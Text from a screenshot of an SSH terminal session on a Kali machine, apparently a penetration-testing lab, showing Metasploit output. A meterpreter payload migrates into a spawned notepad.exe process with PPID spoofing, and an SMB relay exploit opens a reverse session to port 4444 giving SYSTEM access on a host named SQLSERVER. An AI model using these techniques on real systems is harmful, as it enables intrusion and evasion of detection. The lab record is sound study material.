 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 × 2 kali2021 × +
[*] Current server process: rundll32.exe (3132)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 1448
[+] Successfully migrated into process 1448
[*] Meterpreter session 2 opened (192.168.3.31:49210 -> 192.168.3.32:4444) at 2022-10-11 20:41:44 +0800
msf6 exploit(windows/smb/smb_relay) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WEBSERVER 192.168.46.166:2222 -> 127.0.0.1 (192.168.3.31)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ SQLSERVER 192.168.3.31:49210 -> 192.168.3.32:4444 (192.168.3.32)
msf6 exploit(windows/smb/smb_relay) > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
仅将文本发送到当前选项卡
ssh://root@192.168.46.166:22 SSH2 xterm 136x23 23,15 2 会话 CAP NUM